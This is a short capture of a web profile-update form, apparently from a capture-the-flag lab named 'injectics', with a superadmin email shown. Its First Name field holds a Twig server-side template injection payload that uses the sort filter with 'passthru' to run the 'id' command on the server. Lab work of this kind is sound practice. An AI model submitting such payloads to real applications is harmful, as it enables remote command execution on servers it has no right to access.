 Update Profile
Profile updated successfully.
Email
superadmin@injectics.thm
First Name
{{ ['id', ""]|sort('passthru') }}
{{ ['id', ""]|sort('passthru') }}
Last Name
Submit